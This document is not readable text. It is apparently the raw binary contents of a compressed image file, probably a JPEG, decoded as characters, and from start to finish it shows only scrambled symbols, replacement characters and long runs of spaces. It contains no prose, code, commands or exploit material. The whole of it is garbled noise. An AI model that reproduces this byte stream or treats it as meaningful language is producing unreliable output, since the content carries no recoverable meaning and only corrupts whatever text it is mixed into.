��o�V���\(.�|�>�)��y�zc5��}jEf����W��W�t}����wt�+�x�����id�)��m;~,v� :e�+���~5�HӢ:�xޥ�W���i����\�/C���{CY�֠�y#~��At>5�,�����m2�p�X�R�7�� +��u�H+��]�h��M�p�#?����/B|�ٱ�Ra]��]������dvn���cvN�\��r]�� ��ш��f��ɍp�h�W�\������M����o�'�/��W|�<Ȥ�h��N��E�I��j���+�]L��!��n�O@��|	�Pk��D� ����o4}5w�C�Ԋ�<�K�!}"�(��G�����ѭ=n��h��	��w3l��}��eV^j�s~4�W�m=h�Ñ�?}>U�k���/���s�l���d�{���K��Mv�и�޻}��9��<w�],��a���{V����a���%�LC+%󃶰]�x�	�+��ڵw���<^��`��1���a������ �O�w���|��C��N��k�H䑔�Ǥ�xE]��"��BLyO��G��Hm��+� ���H�$^OG�F�w*�l�G�]�E8����.��ҧ*�]���}b���v�L�5NQ����'��Mv�H�_�cs4��6����Wsoʻ�~��m�U�R��5�Hۙc岃�Mw6�5����V��m��y0�&��~U����soʻ�~\M�V����?�*=Y��/�����%��d2H� ���K�7��
hnPIi����fN�iӷ�Y�e�p��oԿ:�&�K��oԿ:�&�K��oԿ:�&�K��oԿ:�&�K��oԿ:�&�K��oԿ:yg�d�,r�o��i"��v�K����_K�x�(q��u<��?��q*D���V��o�0�amv㟔k�WI�-���>�=�oկ�n���o~����;oկ�eCHp��b��ܹ��Y2�b�k��R��Y5��z���2� �ow���H��~U��Gp9�&��.ݾ��~Օo*J����i�~H��	 �^h�Ʋ�vw:K|6ϨOw�[�k�۸�߽��'����kŭ�ʱxt,�֕�!�� �{�{G
e�a�}=�C|8�������7:�+�\/4��X]��ǟ�)�1��6�%(�W./g\���r��u4w��V<���k�7�	��c\���r��t��L�<�s&wsGˎe��q{:������\^ω���ݷq�7�{e�O���׌���[C�1��E$��7�F�9����|z)�r�>rM7P��.wۆ'+&����_ӿ�?������������k�w�G���;������� Q� mN� �� �����uB�[�8~�����y����6X����X�]�/�ߒ��]�/�ߒ��]�/���;�]2p#l�H�0X@������H�s��B��n{v9"X�	��W~K�Ew俤W~K�Ew俤W~K�E3v\��<�����ݷq�7�{e�O���׍����ˎ��<�������m���6ׯ_q�=�yҨ��dW�bߞ�����~����ݷ�����Wy��!]�o�w����v��PH�"FyS[�#s�]�o�w����v��Wy��!J�[�n˝PG{�:\�<Þ�"^Ǒ 믧��H��X�=|����6�^���}�_��~Y����+�>p�SG
�pF��+����Z��i�ֿ�Z{u����k����Z��i���_�-=���On�݋q�<���a���q\����_�-=���On��B�ۭP���_�-=���On��B�ۭP���N��9'�뿷����ׯ��{&a���]�,p����5��DP�:�F��ᶽz������&�ƬnGތ�ǐ1�	%Z!5�w��y�{#]�q�w�ǲ5�w��� dE$Y[�k�<��ǊIp�1�\p��y�{#]�q�w�ǲ5�w��y�{#E��uQ������mt
���ww�F��{#]ݽ������wdk���5������wv�F��{#]ݽ�����І�Fw�r��'�BTDL��<���k,gHj�v;(ۆ�r�;M�7�lu��>G���1�y��9P�(�i����]�~��I�'����ݵ'�>_v�nJ
p�� m��}�v��|<U�n��k�/����M��ף�)(�U�*{i9Q9_�����i?��Puk�ړ���*�xC�ԗ)?s\Lm�� *��~S��Ѷ�C{�����>F��>T�RE�B�F�]�"�s�!��=w�m��$�C�����cɮ� ��u�����.y&����lp�m��$�C�����cɮ� �������X�n��2���� �I�'��s(Ey��r��]�/�ߒ��]�/�ߒ��]�/�ߒ��]�/�ߒ��P�R����q�����	�7��o����|��mȶ_�GneA��v��s�|��c�k�ޖ��Wz[�!G��,t�.�Ȇ9pі��]�o�w�����Q�:�{!��'��&(����ug���
r�`����+� T��n3��x��X�m��c�_q�4!���׼�a�8�9�:��?d?ݤ� ��'��_��i՟�y0)}�n����f$���k�/��$e��r�oKD1��᧤ks�|ݏbN����d6�k�������J���l�����VݏbO$9yyY-�<����]�q��c���T�c�6�� ����x�g:!��?�;wr��\G�#Q������������WO�w��һ�iP�8���N����.Xp�l߄8��f�4C-�O�z��m��}�ȪҮ��W0�n�ѮN#�=w�m�fB�drq�]�w�T��
×��^�vd+6G'U�QWyE[���E&�F�� ����x�Շ
ᲽZ��=sH�g��կ�nӫ>�*8b���EE\��(�gs��Ě������m��k�/��w�~�nq?y�����m�<�-���H��=w�q�� ����!��L��$Q*��m��1='���կ�nӫ>�*K�.
~/�m�)��rF��Է�mz��!�ml�R�p�g>q��7{U�d#7�Ձ��rE)(v�Ě�H�Q�	#� YW�R8me�X�:$���ޑ~�]��5ޑ~�]��5�^���܅ω��.�sI����9|�ĩ��zE��MZƢT(NQ��5�Ä��9��INJ �cS\>���Z���:���RFS��ECl� �yν����;g�o����|���[���2a��n)�Kc�>����y�4�̣�/�'��ڲl�	��ϯm�@[1]5����h����l���JG���
��H4Z��z3��D�E�X��~� L�7#(� 9���3�'��"�}�v�Y��'dgv��m���TbMM;��m���n�� �� ��	�[ ��#?��=��'i�,C��G��缈!�71��c"��}��VD�ị�]�w�͏=��#�4�{`[�w?1���Sl�pδY�e8�0:(���%���}T�F�`s���~&Ԣ�q�i>q�ےy���Է2�s��q�Z���:���#���]8TFĩ�'�շ*�*c�����=K|8ݏ� �� ���� dӴ�#�zO��{͇LF���|l�[�����7��cA��V���ܕ��LV3�����U��8�}T#�%?�9?�����F�������ji�:|�ͼ˴��:WQ��[�s��6�پ��G�x�:��m�ug���Z��-A1�n>�����m�DI��;�5��s+��Wwofk���5��ٚ����wv�f��{3]ݽ������wofk���5��ٚ����Zv����\4���d�ل�i��o k��Ɇ��_� �h�c1J�U�l/[>�X� �<��<D�����#�l�YwR�����y1�\m��@w+��c����Y�,h1bk�n��>;���&/��Z� �{ l��$^na�A���k��w�����~�V�������x�F�ߎȋ��ή.uH��y�ya�����*���L�~*����M�p�"E�-uݭ�J�7��Ș������L�Mzۧ�0t]��\�=���h���Hܦ�Bb4�{o3�?*Ⱦ���o�������s��=t%�2.��<A�`���E��a�����O7JQ2[�b܋�>у��3���:�o���#�4]
� <0�e�n�����ccw$^�Uv����'�
�E��c��p�7�{)����R+a������%�F2Eô�x�bߟ��� , 
       !1QaAq 0@������P`�����  ?!���(I��)�$.Q·a#�4D�ݿb;�crT0�3y�d Ƃ*���Uq����S\OR���\������1S(i��r`1*/�6��6I�(s�"?���U��+p��m]�b�!o�@��ᐏq
)��Q��=����h�o`�.N-���\�0F�綬8�DO�,Pk����,.��XV�!E�1�d)���� �G0u`�� jQ
R��@!�J�q��"�0�0�i�/-��Q�&T<�b&� �&	����J��z!��S�� H����M3w�܎��J��% ��+��
��~l�=�sq���DG5����odz$�䝎%��΢7�-���8V��De���rR� �)Aӆhj�K?[�L��(7���>th�b�-�;��g��᪅�]��=l@����� �QԳ�hLq�Q�&�9 �x7�J�%�PJ�GH}�g�S��>W ,����Mٶ t��h��IM�9D]}��,�~����5�'$�'Ñ5e��Px�@XT��q����&0)h'�[��f���zݐ�D�"9����F
�hQj�wZ�xb�ڢ��Mg������O>E��~�N�hӒ8�kﻰ[%pf���� �t�뎀*� ����d�V1��XVc��6����u@�)�Td �/��?q;K��JȒ����*�� ��E���8�l���=Q��5��1�'>�ػ$����β��D�#����Fe�S����b��k�$��Ӏ��h�]�' �YY<��5��*��tt��:�
�_�d���	h�V�uOm�
B��@����x�D�`���f&�[� �u�<[���qJi��%� ��b[��!�"M��p6?��:�j��oQ�0?��s>%���+~���ɾ�% �����&��N�c�s�(*27��D��8�grT�xݨ�@�� #��1���h��p�w����n�U��01P�s�J.�hg����.�͑�8���0 Z�<9�6`g�-r� ��ЉL Bi͔���Tc�g�Xz���~�#�G#b{�� ��aԂ��:�܍��9p�J����"�������|Ŏ������������Ũ��
'�vrW��9
����Y�W0�D-�N�P����7���%m�M�EqP�*+X�ԫ��@X���J,<�H3TLxzL��$���,�5�F���;ďc�T<���#8.E���0��p
I�%o�$��'X�KRS b8	:��r���=���49J6F�I��X���XEL�H*N�9,�7�vJ�Վ��A��@,��:��'J��1��&�Pp�,� �pE��]R�s�k�O�h�`X� �@aD���t�s��k5 bF�6n�X�"9=pPb����$��H�i�� !��@:���!8��t�'�%o�U�}��^������1�tC�#��b`e�W!�&V�b�u��4�N���q 	.~5�/��(!�r	]AM/Qc�m��/��O�'�ƚ`;��RA�q�#������ Fd�xpc�I��|/Y�@�,(4�2�����h�}���v0|5�H`*v�I_�����t H*�@�sAt�z��]���_�'8S��`��,�}�Ng�B�
�'�LN������X�!rN�/<�4�z��J�X�G��nI�r.�q!*�%�N�b0�N#+��ŌJ���V�DZ�$D��^�o�x(�d&8�,�f_� G�mT�*z<�� N�x��SFV	~a@�a�٪��n��~�������j8�*Jm &�� �S��@0�G��>��e���ϴ�R�� �����&|3Fތ�(	���jl?�:kb�  6*Xc�Z`kq-����J¥7`�j[l�F�:����1p����Ǌ���(�c��Ư@/����ΫR��(�+�Q���52�r�'yDj2̅m�D��C�S��b�8�Ĺ��b�0��ǢE�a� L`Z]A��7��z�֩��*�@>���2k�͂s\bu�����`$Q�K\���(\��^S�c +	L=�/ R�T�s�<,v����L^���"7�����IWR?�4�5�t���`T��=�V�)ܔ=g�~�K��T`q:�)�P'pBA|2"b8<щ�Z�aS^�G� 0�Z��L���qG$9'�8��&�,>� �Y�z6E����l<2&�\�K1�?t�c�N�0�L�BL���U�P 8�zd� ��B}-*4L���Z�7$=I8G1|CS}C���BNý���4ppFM�:�`�;� `�Є�e�1�Mƞ�*�|vL�w�O"Kp��T�^�`u	����f�@PPh�lK��`f �KFi�ԕ#�����ؙ��c=�ҭوȧ��0 l;,��P;$��"h%���@�օ�v�m&�@#!��m&9r�A�,2�.I>L�Α��`����z�Ł����e`���ɰ���`�\��T��=�q�Q�;w1K���b��� `+�����8?�#��t��R	�Il�Y.�~j*1�<����E�5�b�
 >�,��nw�05pHD�h�є���!t�N�՝��.��Hl�>��v�,� ��~��5���!�6� ��Zc�q�n��� #�����g�o� ` ���f�3� �p�6(vJt��cw�s�������`y�jvP/�%�Js�#�P	� � �p��&�ݤ�3�O�4��>����^m��x<�䓿%��r8
��E��=#��%�reM���,t�	�$��(�!T�PmD�h���u�bf�BÞ��{�p��@���Gx�8����$�S�~��-�Ls�`>Ɯ�$4&'�q:�tF/+(���o�cG���͑�j��;�4f�Tn�G�@�R/�E�|�J��^GN��H� ����N��E;��Q[H(Y�;� ��jęR~3�X|g���7���$�U���  �&�cd����^�lS[f44��Kĩ]ao�2�C�,7�S�gĞe)=�$��_��X�dIc���BD&���)�Ռ��Q@@�N�� �dH�M���0<Buh1\v���8n<�<����(5�~��@D ��4���tk����[^�*�L�0d���`�lW/�p|!��?6��a��Pu�� [��m��+�.Svc�X�hv� O b K -��3�g���C�fg$�S	3���m��P��`7 ˎ'���>I�g���-���#�K�)��R�@:#}�L�FI�dx��83����{w#��9�!��������m^�gA�*(���M��6I�8��I�é��$&r����z�7���>hP��aɭ�W֊���j�y?��q-�
L+tU����'�����=}t��D�c9V�!0I<�S�����sS�zń7~P�-��w���9L����0i{��!"��Ǻ�p32grK4"� M��y �͌�y@l�x9�*
^sy�b�F���%]�I�!A�%�� =׏*r#8Ei�W�;К��b
{�LC��c�'��E1�Sd�����2L�dA�dt	N@�#gDm���	�ў�V��)�e\��ڌ���� ���y���/Fȝٔ����y�!��Kf5p�e�����.�
*~)�`��c�/h�w�,��V��M��ġDb ZK�b�]��C6�#�A�܇`rE Q2��4,��rP�7����P�`:.(��D���ù%fL���.d�$����R� ?���[�qɣ!��@��	���z�K������F�u���Jr��!CX{�����>*�АT�h%rY�<��Z�M�{�4F��� ��~
��3H���uC�:k�h��`���S$�AUK�<�%� � ���5s�(^8���8�_���TbR5����9\L�@��p	�f��(�f(B �FA@C8o�9�lXɵ�b1硼ܳ?¡3� ��R,���Đ�>
�+��[?JW����bh���e���&2�'�;K�%˖�@0``G���ĵٰ������L��-H*��,L��� �N `��_2/!:$Ē���+��|:F��d}D����Ġ	�[8����D�Ъnbҋ����ĳ�Vt����\l���lz'�&��X�9o��#�<
w�	�v,�bv�hL(�N{_jR���&���
"'�<�`؃����?4&i���u�ْ as@��4O�p٠2}p)��Tɔ)�I�]D̂�2޴�*|,C��8�;5��Dc��e3�'� ,�4���EA��\�f�,�$y�7��6Q��|? �9qRH�� f�'{G���$��%�Ɵ�Ey�u��9��ێ�Cu,� c	4x����I}� C�b�i-P��"���RK�p��8�&�"�6�o�G�x�0h9x: ?4F���K\�j<i�S��{s���6 �Gx }R��(H���^�;�:L�h� ��b'i=�(&%G�y����;p�]��z=r��k�,�� [٣�ל��@V7MO�q�� �J�F,Y�s,��$J ����+�,:f�>ؐ�f�%��^W��6�u��Dc7�>a�nϠ��D	�P@����;(O"̓�x����K��Kr�0Ӂ�$o���l��`�7�������dݛ�� ��h�	p�	�?�x�_JU�(!��zǈ:N��"H�0�I��<�:�fɮ���:ok̾�ά��8&�DA���#P���20q,A��Q��E���z��ՉW�;�����K�B�j�3!c�	r�9k�~V}[<�~$��Y\���q,��bH�"Th����8<��ܲ]���Vc]��9�mT[Y������ȀNZ��C��L�O��pg����!����Fv\ư���Gb%1��QD]�kM��;���уX�A�G	��dX(� �������k����^��!w�pf�$8�fR�sdRW#��:��#^X9�R ��ņ��<I��8Q�:p p����sN-b�=JiB��cr��:����` l>�
.<U<S�g�B����A��P*71��V�@�~?J��9����G:���xg�@)���e��=l��|�� o���٘(����x�"~YO�i+nD�!�?K�TW���<֗)����dh��?�Ӏ1$k5�E ��&�~�	U��s��z���,f��p!R����@!�0�u�H��*�q��9*/����#�aܒ���~����}Ø�^ח4�uw�i�;	��{�Ҝ�MB��ch��	u���w E������,��ݜ��ʩC����ɢ ��r����g�	� �s�qǄ7��[$������# ?h>�2d���Q��B��I`�+86�\6vqua?��n[��x�H?�g�0C���`<9�@[���};�\3R
�B��?fc��AC~H�H�"�:(
����"����b�W/l�u^��Ob�S>�"�8�O��t�f�c��9\3#��<��Ň������	jrXE %g�.N�
"�,@�	��h/Bhdp�y�`px���a�=}�� <��- ���1��� �rO��غ�0ߋ�mڰP�;�Q�&,lY�1��G�\H#��Ɉ���dU�C<�!�qɌx�S�����"�y_�;@'�Rv�*�p/�wC��S��8l����� ��E���]�
�� Ή?�(c?���`�8�$@x	tz�u�Ihr܎N�̓�r�쮂7�t��EW��<v�H1�e
>J �� �O*<����>_ ���4�Қ&�vqqh��vc����K�V
E�TP�\�e=#��N�[�*�-��d��\���(��⸙%̈�9�Ed=�]�rt�j"�ָ��f�@��/�H� �/��ʹ0��|�
 R06A��`T��; F�� 'v�}�C�O��������$��;���R&0�／�~�3IDg���x3�q���q�.��xLY�5�ut`X�p�ՁrS�M��g��，ubD�����������ny}���+���H1�����f�&"S &S�0���a�8����u;�Iд9�`o�O�
g/(�B;2m�́o<��<P @�A��xn�ef���lxX_L����<�f���%��^)�S	���d������tK�᪇s�5�m�L��l�o���a��f������T]DD�A�^���O;1��$�D?�0y��(Ql`$���;�&y"��)\7��}�0^*'�5�x���)OA0����5���������̸�9d.��ʞ��7>���.�����\z��b�Ԝ��ԁ�	��!�9��?$��5�At�����3343�S/3��v�$'Bba�N\:ȋ�#��	铰Rs�D)��]c_�&+��pfji�W��@W����풥x�������Ԇ�P�^C캧�K�H-%�_)>�?r�7҈]o�ƈ/l��3�B���ԁ�U��� (��co�w�y��y������
P���A�)��<����\���@T�Z�J�wP+��������(�}�1�'�9?��%�:*M�Đ8R���rD���	�
�윔ʁ���*����t@;~	��` y f�7v!�� T�y)�*�'y�d��	�<�	�<�ߪs5]ܧ�@�x0s"���?�;��yP�;:+�7f�$l/|�Y5�n� :i$r�q��yE�$��łGP��bch�X$�t����b5q�9J��P��H��m`�a �Iu���-'��(G�"�ĴA�7\G�!� /�$ ��Aa�8��::<~nN���݀�,k�������:tj9�K����yGN��
�������w�1Ӣ���k:tp�vg�m��D5*��'������)��=�Ç8p�ÇІ�;��{SX�c�bj���d�<q�;ù;��t��
J���״�C�f4'�ܮ,��8�6�i NcpGe����
���H��'\A5�Յ,w�f��7�X�<�F�H�x���R�>��N�K�O���z*�;�����!�AwP�D��_H}������}��Q��!�&`�Q�h�/V�7��H� ��-"m>M0'N�ʇ#�_�#������a�ID/���[C=[�M�:�� �gYԐ�X��(7��cM�fffc��e-�lLH����u��M4�C8
��3z8�L�4ޏ�!�">��M4�Bq�(OEV�Rb$�O���Sa"���%C�iao�����Ws��Sd!1rd�+��/W�O��?�pp/�ޫ��/S�_��?��X)Zď�@���,�a�ǌl�������@���<�`���+�<��W�yX
��'n:qp"l��y^��{��W�y^��{��Q�� ��|���q�A !����8'W�������C��z��|�����/S�O��?��+�C�i�ּ��?��/S�O��?2Ń T�i �9^��zυ���^��zυ�>��^��E���{��F����Ka�a���Q�N�q16�4{
�R���~\������	=7<?s� ��2f)nm)x��o=>ʿ4�P�Z!RT�~jş��g���'�E�7��*¨�;ƣ �� �O�rɋD(��c@�=�3�:����3�:4��*��Ox�ڰÞ١���'Ye�Ye�B��L�h�D����/�=�:>���u|ؼ0<'^��{O����m8�0<'^��{�t�ޛD	�E�����D�$��&�~Sd�;	!�8h������./ �S�x�����!����qr�:�'
����G���4rz�0�ug����h���/���4��*��ү�Tq�r6�c��{#P*$�=t�g����L�X�y��}&|���^��C�W�	�H��������L��$�S�����t:ĝ��}���e-���X$=�0�t�&'���q�����]��N��m����� 
�����\!V7�����B,w�>��٘�}'�r��A�pO������<��S䏢���i���d�a*M�u�����DC�c{p�E�hj�-%c qMtP�X5Xi���K�DAz�%��C �Á����\��r(�c�F�nl\k!�Ĕ�&]�\��Y3�:}5~`���R�>�]���<�a&E�CΚ�	�c	��@B���M�*o�� XD��P�.�>�@�	�Z|P��p���������wK>�QҀ8�0*zx�e��U����i�,��!�L̂p�g����6Ç �>�ԐX�FA  �b� �D��;�?�e�q�,��'N��`����VC�u/38�\����_˭�Ta9����a�bd�0 0��0�F=��뫪}G��.Y��9(ǲ�9�ǎl|�I�����G�/�;-x��m�������n[��Ӏ�p���D�J�R�j�xE��rx�1�Br��C|����2?Xc��?���V�����^��z?�����^��D���z?��?�����3ݑ$g�$J[v�Dd~(m��1�Fѹ]�� W5�œ���W�.�[7�
qߗY�xc�=W:�&XG>�iM�������X�� 9d ��"�a=I��3	z�M�XG%7������\JYe�| 6aN1	� ��b�Fˠ!Ȑ�P�ĥ�A��"#��*N�f&C�v��"e�@  �ۃ'��Tt�\;��!Ӂ�׼%X��9��(jY�� ���; �ҚQ����O��_[����L�0'��	-/8�O	L]V;���          ��� dĈ         z@                 �0       ��\  ��`        0                    �     � ��J#�0                               � 
@ ����     �                        D�      z̜A�`�z     �                          �H  �9!яG  �                           ��  � 'o�F9
�@  k                            
Y�  �-!�I3� .@                             
j �2�H� \Scf T                                 m$��A9� 	� ``$�                        Lup'����`      �                        
!t�6�$      @     �4                        ph��ʗfZ �  0       F �                      a����+ �             b                        ���@� (     0   @`    H�                     �C �E*      0  �:�   �                      	�  A       0     @     ��                    � �@       0   �      @                     0         0    @                                     0    H          G                 h          0�20 @           O,              �           :   A@            ��            �            8 ̀   �             		          a             b>,    �   ��         �         �              @s�     ؠ 0        D                       ;C �    t     �        `                       <�q                "                       0 � 9�    z           �                      0  +X    p� 0        p@                      0 P+  
� �  SG      �                       0 � �P�
v  �     
                        0 4@ 
@   D   P P@  �                        0  Q  �      8�$�,b                          0 *� �    X�B`�p�                           0  �   K    Ԁ    !                            0%8   !$��     N                             ӆ�0    (@     ��                              0             �                                0            �                                 0           @                                           d                                           @c                                     0       6                                      @    `                                        h,   @                                          �$��                                                                                                                                          c �1��0B�0��                        +�0              �,B�C              ��                            0D*
      54      l��  8 �  ��N8�0     ,�0� 4�         � �  @(�\(   2VB �\        ,          ��� �r�� ��S�   �~$                       �
 � ��� L�D � 5�4@�             �           � �L �   Q|��(�� @$�                          0�$�   A�M@   �
             8             <C�   , � @   �e��               @          �>gO   \0��  � ��             
          ��~��>   G� �@  N�s�           �          ���TU4�  �� K\�A        �           ��9 ��  �   0��              @@           #                         @        @                                �     �� ,  	     !1A Qa�0@Pq��������`p�� ?�z��q􏹓[�HH�mڐFp�U���ڂ�A�o���<��c�?q�5��a��4(ٮ���`h�L#�ȍ�����0�l3�˾B�N�)X)�?������zc��-�����2���P�b�Jz0{1&T�q��,�eE����[1���ы<�/��P�hŊD�8lF�o�yq}J�G�w[�"l㣞�IDu�ո�@Q9�)�l�O�1�-c�&�p�� Q���e9�������h��\�8/��f>TW����>��,v�Ք��b3�EV��V�txx5'��3��"߲hmD�n���Iep"�0ظ���G0%��Q��p[����uyLWy��iՖ�=	g��h�)0���'eq%�,�2��F��0 ��q@��*�f��5�^��������f�L1�H��A�v�62���M�C�r7]��\_R���WO� Ͷ��e+�	�-�p9��
�6�)l�8B�̗4Q�mjau~@4a��� ��~�yJ5�տ9��|L���` �� �Tyx�tA��m� p�mT� s%���A�}�k�B\�l�0a���"��KZ!�f9�1�!�9�{/�ׄ��b^Zg�`-�ftnd���t��-N�-�.����̗�J�fs�P)� �p���*�G_�mE���w\����0��e� R}�)�;�VD� 62�b����h��oqJ3�����^��4���}���:쥤�ؗ4۠]_�(����&(���3(��M�3�<;� ���%�y1�̈Y��G��8�J�=>���w>a�^;P)0��f��dד����Y%m0�S��F�_ϣt�i]{3L���Ǿ�0y��gee���g�6�`���?C�k4�;�ߒ�����H�y���޴�u_k��!X��{�n�(�zF�#M|�����{W���(������X�5���6w|�u�}�v�"!G��C��/��A�a��gȘaVnp����`���� �pjik��K;�������:D�?�|��jw��p�
W���3���hL���^��l��7�%���ܩ��X��ǤL�?zE--�����Y��r��'�� n�Vf=�J_0�}���)�r \�����?����\&0-����s����}J�N�ב�e1�9�1���S���E�����c{ZMnW\ߐ=`Y�����%���`�ѯ�#���`le��gh(�9A��g��]פF�=I���)� '6-zf� ��s0w͍\�I��ܮ?õ�h���H�����8����t%����о׻��[q�#�+?��3���g,�͖����v���<ŏ��a��ؠVUqlz�e����N�� �n`�ϔ�b�_(����:lŜ�~������ ���1`P� �7�3���sz�3���������mq�0���ճ�`��Fu{%����:F�̜��y�1;J`�-���e�-Y��R�F〱�؇����xH����n��s���^���B�wq�R��>WĽ70���7S�+�2<�(-'"Y��Y5�H�ư��I��|�n{l�����@��#j�P2��(�����Mk�d� �d"��x'H��>��o��'F {4[�a��g�$q�����NO��Th�n��$O�<��G���O��j�P��a8�����yq0<���Z	�_�[!��|�Ř��R�|߼UZ�Q��7ǅt��X-�Q����I2�k�zGpĂ�31x�����I���
�����[ĮR���Vᙉ���0�?~*�x?��0���^>.��j��"4�S����� (�n��>g;�1��e���O3��� ������O;�r�o���g%������r_�Y�}�g������~'��A���>�l����j�3>�=,�������ӎi{�W>�)�2K݆I�~����f�i���#>�D��e��2���{�2
=&b� ���jd.f��߹�5�L�}{<����~&�?���쩖'!+"9�	N�-�9� �a-�L��ڹn7�@+D䳒�K9,䳒�9�4c��'8��9Ӯ�X��a�fc=�V�������g�l�۸i3���������0�<i�ۡ	�^��� W���}Xya�*(G;�q�����gyJ�;y8&���*T�Nd�E�^���=�8����s�x"Y3���s�y�=�8��Z<v���ND����'"e-6��8�>Ȋ�|��?!��]������g�FrI�'$��rI�#%X�R������l�
	����sP(?����3��93��92�a�UfEV��6t<P�9P(���@�o��t�og�o��B�>f΁��H��V Kb�U���q�=�.x�+'1�9�y�{��?Mж�A�(8�Ε:G�+��E��9� �oh���UJ=��3}7qGYR��J�������!��_,���r�%���Î�Tg78�[.�i�0L�M�
�+�*�ϗ*T�R�N��~����g<�*+j�����c8���C�b+e�_��=�S�S�w18Jfw=�#I�' ��r	�' ��σ������ ,      1!AQaq��� ����0@P��`p�� ?�E~���ӝ,���cէ�F���Q|.-U�K.�3�
�;�]W5�J�{q���}ʦ4�F\)8��}���^p����٘7��ן5���R��O���ݏF��ng���� ��}�K%f/\Yv)�����8/E��W!�| X<Jd�uF%������I�X�O���cO�<���,n������,4���!٢��LO���v�z3N�.�(0�l%z�v�B�p\ 
	X*TaQKq~>zT�ũQ��o��*ឮ=*��G�ڴ~?��M����ڦ��:�.��6�ܳ�����u����Cʑ�����Ƥ�2e����x����N��巊|0��zp7�.2�]}��Qx�ex{�Xg���v޼�5I3��~�E�Y���Z���
�7�mwc�)��2��%̆��.RC�f�g3#7 ��S��׋w�^A֋��ur�2�=�P -L�gB,�4�����k#p��mQ�&ӱ��*L���ӏ�qm�Z8X�9�o�Q��E[���9p�D�����<q�:���:gN܀����W�����l��\�5��F��科�b��aq��K��� �����Z��}���z�#a~yePx=�~��
 �۝'���e:Ӄ�3�ݨ��e�p��b��������P��/����`5^Ys`�O�*��,lP�!l5_B퍠\��^Ɓ���4R��\�&��ޟ/j�2}��M���KF��k���C�RZL �
IʱA�����	;������c�=����Q9|�٫ �s˓'*��~���Z�r�ƺl^!��깽�(�cL�k	�Z�6#������(��P:�D`�m>*�sjbَ��w9R�!���;R�q����\��l|ݦ
�Ӫ}�( R����^��@�lg�'�ر�꼠��2�'� �����kq�P[�P���k�����3�D�OL~i�P�-�o}*[V.#c.h,��:}��k�u�斖O��ҁ
Rd����<Qdy��n����ӏ�d�Ѿ�����i�4��\���'5�����x@91�� �9a+��Zԕ��򣀾��Q��Ʀ$��ns��y� *r�z��鳿�΂㙚�:?4�Oө���,�=�3�
H؅qW�[#��Qח�à��T���$��� h�U�}$QC���ʔ�!�������)ǝSQ�	sO�IVX9)�v��
?noP���R�%�;:�ұ�@�w�Px	���{��dѵ+월�GPlk�GJ}�zD��f�h:����iC���=W5��X��
��̷6;ҏI\��a��c�菷��������o�2�B�_�4Iz9 �k��t�F�M8o��KI-�>M�ϽI�,{
������v�����bҩ4�ݳK5��&���X�7Z�xdh�%OA�����j�e������8Ld^��X��@�Ӕ�v�$�ܤ�6�,�e	�}æ�����/Q�jF�ǃ�nW��	��/NFG���0��ۮ�o< ]h�����ر�꼠�\�/�P�'��RQ���ê��.$?�˖�N��/��Ŝ�O��T�9��G��E#��׮���A�B͸�ۼPA��jl���Z��X��h;�kK�@����<��/��i�0fM�S�8��.�p�o��*i\k�50�X/q�:iKOL}A�i}|BQan|�X�J~��qW���.�6�1�0��Ч@��Z�8��/�v%�,��ާS�8�h�������/XH���=��4Ϋ�>���a����S3SsS�|l�+�4�����9�u]]���B��mS��� � $kc�����.uwy�i��#Ʀw͙D׏����q*A7WpϸةR޳��8=?},�������<1�n~#�~�.�L���?Զ�7��B�q��g��xI��d�f;�R)���n4�q!9?��q�屦YPX���r�������>�mH,�������,~W��̓�$2�x���R��0ݿwd0�6d�S�a�u9�p��$���wr�{$�G���/���;���<Ή�nY,�o�c����y;0���3��z��=)�"U��o�C�J�=� �|*��
���|�	]�ˉ�wo��Iq$y52�۸782nS�I��7�u�d�����ZUe���|\ �4^��1�%�����Hp�}Ŝ@\�!@��NL�x4���`
p=t-���޹��x=ji{o�!٧	q��@ɊW�k�S���=:���P�DSr谱9��ў0��a�mzF����H11�)4�D,`��.��R7N4lE"a!f ��+�`�$�	
��� IӦ�sd�=J�Gd���S ��hB�S������"YFLY�)� I����q!r�x�P�p%@�G���])z�u��||�j|_�9���(1q��+ ���`���U�~.�w-��r2#�꿤�ÛE��W*���Dh0�(�� AcE�%�e0~��J�UVe��Dy�*L��8�^w/�76�g����=�����6�y�H��G3�gƼiq$�3�=�3��J��=ve���
���~��!�&�zB	���p$I�!���G �N�+՚�vta��h�����C�	�cZ�_�wcz���������kS3������O�D5��͚�e�i��(�oU*������(wђ��M�/$u�\���f����L�#��1D��qP�>I1<!�l�F.�ѓ��;ԓ��e-f�8�1���@�MF�M�e��Ź-g�C�
�Bɶ'fu򼈉3Q��x��F.F��l�`���ke�E=�߿�0�b�f:�E��0��� �PW�L��4�J��?'6:ό� ��8��xG��(���L�2N�{x_�����s�@N	'��,��߿���\èb��ɳ��0��'���7!�xH�lF.F_)�>6�g�d�T�3��؝:~K�y��^A+�U����I���\��B�q~������v�%���]�\�ŋ�Yj<�cf0�6w��LH^��B\n��C�4H.���7-������ǫ'����t��P~S�5o �y�Nq�L�~ ��4jp:��&�J��$�T=�!� g%ŗ�. �ڇbW��-6�7�8eH�������G/���v���-�A�|���I�Q�Q,��}��mc�b�2)P�E(-�%�n�p�+�K%��o�q�8�^�S��hz�����c�/�S~G2��"gp�⇈7v>]�iC��X�ȑ����C�nD��t�T�8xHY~�ډ�J�q袡k#'ގ���1\�7`�R�>C��yq�� $��a�����������?  ���P��dlc�Q�Q$�B0�Hҙc��@]��W	2�9�u7�Q-l9!����t{�2�3��jT���O;Ã���ęS�%Օ�� � �+ra䇺Ԧb���3
�y<�h�D�}<͜����A׹,8c��t�e��ɓ++�-���f�JP�\
���>H7i:�@�� �v�=h�h`�]0���S��	�ۙV �m_��r���H���ՠ+�i�ݯ�ң���^  ��^��<�(��jdi�\ٮ� �D7+3 �+Ď4���C���9o |��|����/�6`<��gwo4���z����m���~�.�災I�������o��f�`��.�����q��K�/����P%��-����z����c�W��� B�D�˛���m�����K���#7�w�%I��~~�w�J��	\ND��~E��ͩ�Mf����5��؃�D�:cg�	�s<(pq��\J�X,0v]� ��C��{�C��.�(�|�Χ\˛�������A��#NI��onq�l��3��[�x^K������n�����I��N��+�����*��/YzS��j��� �AP{�(}�t*��V�4S"mZNW/�z�gQO��� B��(� z�#��v��_�ȏ�R�%R��F��5k�h"�?�U؟I���=b��zM{�=��C�k�H=
